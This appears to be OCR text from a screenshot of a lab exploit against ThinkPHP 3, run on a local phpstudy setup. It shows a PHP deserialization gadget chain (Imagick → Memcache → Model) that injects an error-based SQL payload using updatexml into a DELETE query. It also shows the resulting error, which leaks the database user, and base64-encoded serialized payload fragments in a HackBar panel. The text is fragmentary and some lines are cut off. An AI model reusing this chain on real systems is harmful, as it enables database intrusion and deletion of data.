 O:26:"Think\Image\Driver\Imagick":1:{s:31:"Think\Image\Driver\Imagickimg";O:29:"Think\Session\Driver\Memcache":1:{s:9:"*handle";O:11:"Think\Model":3
{s:9:"*config";a:7:{s:5:"debug";i:1;s:8:"database";s:9:"thinkphp3";s:8:"hostname";s:9:"127.0.0.1";s:8:"hostport";s:4:"3306";s:7:"charset";s:4:"utf8";s:8:"username
{s:5:"table";s:62:"think_user where 0 or updatexml(1,concat(0x7e,user(),0x7e),1)#";s:5:"where";s:3:"1=1";}}}}}
DELETE FROM think_user where 0 or updatexml(1,concat(0x7e,user(),0x7e),1)# WHERE 1=1
:(
1105:XPATH syntax error: '~rev1ve@localhost~' [ SQL语句 ] : DELETE F
updatexml(1,concat(0x7e,user(),0x7e),1)# WHERE 1=1
错误位置
FILE: D:\phpstudy_pro\WWW\thinkphp3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
VGhpbmtcTW9kZWwiOjM6e3M6NToiACoAcGsiO3M6MjoiaWQiO3M6NToiACoAZGIiO086MjE6IlRoaW5rXERiXERyaXZlclxNeXNxbCI6MTp7czo5OiIAKgBjb25maW
bmtwaHAzIjtzOjg6Imhvc3RuYW1lIjtzOjk6IjEyNy4wLjAuMSI7czo4OiJob3N0cG9ydCI7czo0OiIzMzA2IjtzOjc6ImNoYXJzZXQiO3M6NDoidXRmOCI7czo4OiJ1c2Vybm
M6NzoiACoAZGF0YSI7YToxOntzOjI6ImlkIjthOjI6e3M6NToidGFibGUiO3M6NjI6InRoaW5rX3VzZXIgd2hlcmUgMCBvciB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZS
Post data Referer User Agent Cookies Clear All